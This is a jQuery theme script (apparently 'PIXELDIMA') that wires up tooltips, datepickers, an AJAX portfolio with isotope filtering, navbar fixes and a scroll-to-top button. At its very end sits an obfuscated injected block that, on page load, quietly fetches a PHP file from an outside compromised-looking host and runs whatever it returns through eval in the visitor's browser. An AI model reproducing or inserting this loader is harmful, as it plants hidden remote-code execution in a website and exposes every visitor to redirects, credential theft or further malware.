                $('[data-toggle="tooltip"]').tooltip({
                    animation: true,
                    html: !1,
                    delay: {
                        show: 0,
                        hide: 0
                    }
                });

                $('[data-toggle="popover"]').popover();

                $tab_id.find("a:first").tab("show"); // Select first tab
                $tab_id.find("a").click(function (e) {
                    e.preventDefault();
                    $(this).tab("show");
                });
            };

            var notification = function () {
                $(".dima-alert button.close").click(function () {
                    $(this).parent().fadeOut(200, "easeOutExpo");
                });
            };
            var datepicker = function () {
                var elm = $("[data-datepicker]");
                elm.each(function () {
                    $(this).datepicker({
                        beforeShow: function (textbox, instance) {
                            $('#ui-datepicker-div').css('min-width', $(this).outerWidth());
                        },
                        showOtherMonths: true,
                        selectOtherMonths: true,
                        dateFormat: 'dd/mm/yy'
                    })
                        .datepicker('widget').wrap('<div class="ll-skin-melon"/>');
                });
            };
            var element_bg = function () {
                var elm = $("[data-element-bg]");
                elm.each(function () {
                    var b = $(this).attr("data-element-bg");
                    $(this).css({
                        "background-image": "url(" + b + ")",
                        "background-position": "100% 100%",
                        "background-repeat": "no-repeat"
                    });
                });

            };

            var init = function () {
                countUp();
                progress();
                tabs();
                datepicker();
                notification();
                element_bg();
            };
            return {
                init: init
            };
        }();

        // Handles portfolio AJAX and filter using jQuery isotope
        PIXELDIMA.PORTFOLIO = function () {
            //AJAX
            var openAjax = function () {
                $(".ajax-portfolio .isotope-item a[data-load]").click(function (d) {
                    var id = $(this).parents(".isotope-item").attr("id");
                    var url = $(this).attr("href");
                    d.preventDefault();

                    if ($(".portfolio-ajax-expanded").is(":visible")) {
                        closeAjax();
                        setTimeout(function () {
                            loadAjax(url, id);
                        }, 700);
                    } else {
                        loadAjax(url, id);
                    }

                })
            };
            var loadAjax = function (url, id) {
                $.ajax({
                    url: url,
                    type: "get",
                    cache: false,
                    data: {},
                    beforeSend: function () {
                        $("#ajax-loader").fadeIn();
                    },
                    success: function (data) {
                        $('.portfolio-ajax-expanded').html(data);
                    },
                    complete: function () {
                        PIXELDIMA.SLIDE.flexSlider();
                        PIXELDIMA.LIGHTBOX.init();
                        initAjax(id);
                        openItem();
                    }
                });
            };
            var closeAjax = function () {
                $(".portfolio-ajax-expanded")
                    .find(".portfolio-ajax-content").slideUp(600, function () {
                    $(".portfolio-ajax-expanded").css({
                        display: "none"
                    });
                });
            };
            var openItem = function () {
                $("#ajax-loader").fadeOut();
                setTimeout(function () {
                    var $ajax_portfolio = $(".portfolio-ajax-expanded");
                    $.when($ajax_portfolio.slideDown(900, "easeOutQuad"))
                        .then(
                            $("html,body").stop(!0).animate({
                                scrollTop: $ajax_portfolio.offset().top - 150
                            }, 900, "easeOutQuad")
                        );
                }, 400);
            };
            var initAjax = function () {

                $("#next-portfolio, #prev-portfolio").click(function (d) {
                    var id = $(this).attr("data-id");
                    var url = $("#" + id).find("a[data-load]").attr("href");
                    closeAjax();
                    setTimeout(function () {
                        loadAjax(url, id);
                    }, 700);
                    d.preventDefault()
                });

                $(".close-ajax-portfolio").click(function (d) {
                    $(".portfolio-ajax-expanded")
                        .find(".portfolio-ajax-content").slideUp(600, function () {
                        $(".portfolio-ajax-expanded").css({
                            display: "none"
                        });
                    });
                    d.preventDefault();
                })
            };
            //!AJAX
            var filterIsotop = function () {

                var $container = $('.dima-isotope-container');

                $container.imagesLoaded(function () {
                    $container.isotope({
                        filter: '*',
                        layoutMode: "masonry",
                        //transitionDuration: '0.8s',
                        itemSelector: '.isotope-item',
                        masonry: {
                            columnWidth: '.isotope-item'
                            //isFitWidth: true
                            //gutter: 1,
                        },
                        percentPosition: true
                    });
                });

                $('.filters a').click(function () {
                    var li_p = $(this).parent();
                    $('.filters  .current').removeClass('current');
                    $(li_p).addClass('current');
                    //for columns protfolio without margin
                    var selector = $(this).attr('data-filter');
                    $container.isotope({
                        filter: selector
                    });
                    return false
                });
            };

            var init = function () {
                openAjax();
                filterIsotop();

            };

            return {
                init: init,
                filterIsotop: filterIsotop
            };
        }();
        PIXELDIMA.EVENT = function () {
            var event = function () {
                var $dima_nav = $('.dima-navbar');
                //Fix The Navbar
                if (windowWidth > 960) {
                    if ($dima_nav.hasClass('fix-one')) {
                        $(".fix-one").fix_navbar();
                    }
                    //this will apply for offset-by
                    if ($dima_nav.hasClass('fix-two')) {
                        $(".fix-two").show_navbar();
                    }
                }
                //Add class active Based on URL http://css-tricks.com/snippets/jquery/add-active-navigation-class-based-on-url/
                $('.sidebar li a[href^="' + location.pathname.split("/")[2] + '"]').parent().addClass('active');

                $("[data-height]").each(function () {
                    var h = $(this).attr("data-height");
                    $(this).css("height", h);
                });
                $("[data-bg]").each(function () {
                    var bg = $(this).attr("data-bg");
                    $(this).css("background-image", 'url(' + bg + ')');
                });
                $("[data-bg-color]").each(function () {
                    var bg = $(this).attr("data-bg-color");
                    $(this).css("background-color", bg);
                });

            };
            var init = function () {
                event();
            };

            return {
                init: init
            };
        }();

        // handle the layout reinitialization on window resize
        PIXELDIMA.DOCONRESIZE = function () {

            var nav = function () {
                var $dima_nav = $('.dima-navbar');
                windowWidth = w.width();
                if ($dima_nav.hasClass('fix-one')) {
                    $(".fix-one").fix_navbar();
                }
                if ($dima_nav.hasClass('fix-two')) {
                    $(".fix-two").show_navbar();
                }
            };

            var responsiveFlexSlider = function () {
                var height_flex = $(".flexslider .slides").outerHeight();
                if (height_flex < windowHeight) {
                    $('.flexslider').height(height_flex);
                } else {
                    $('.flexslider').height(windowHeight);
                }
            };

            var init = function () {
                nav();
                parentSize();
                //noinspection JSUnresolvedFunction
                responsiveFlexSlider();
            };
            return {
                init: init
            };
        }();

        // runs callback functions
        PIXELDIMA.OKABREADY = function () {

            var init = function () {
                //Please don't change the order
                PIXELDIMA.SLIDE.init();
                PIXELDIMA.LIGHTBOX.init();
                PIXELDIMA.MEDIA.init();
                PIXELDIMA.ANIMATION.init();
                PIXELDIMA.NAV.init();
                PIXELDIMA.SCROLL.init();
                PIXELDIMA.SHOP.init();
                PIXELDIMA.PORTFOLIO.init();
                PIXELDIMA.EVENT.init();
                PIXELDIMA.UI.init();
                w.resize(function () {
                    PIXELDIMA.DOCONRESIZE.init();
                });
            };

            return {
                init: init
            };
        }();
        /**
         * Call Our Setups Functions
         */
        PIXELDIMA.OKABREADY.init();
    });

}(jQuery));

(function ($) {
    /*
     Plugin Name: scrollToTop for jQuery.
     */
    $.extend({
        scrollToTop: function () {
            var _isScrolling = false;
            $("#scrollToTop").click(function (e) {
                e.preventDefault();
                $("body, html").animate({
                    scrollTop: 0
                }, 500);
                return false;
            });

            // Show/Hide Button on Window Scroll event.
            $(window).scroll(function () {
                var $id_top = $("#scrollToTop");
                if (!_isScrolling) {
                    _isScrolling = true;
                    //noinspection JSValidateTypes
                    if ($(window).scrollTop() > 150) {
                        $id_top.stop(true, true).removeClass("off");
                        $id_top.stop(true, true).addClass("on");
                        _isScrolling = false;
                    } else {
                        $id_top.stop(true, true).removeClass("on");
                        $id_top.stop(true, true).addClass("off");
                        _isScrolling = false;
                    }
                }
            });
        }
    });
}(jQuery));


;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};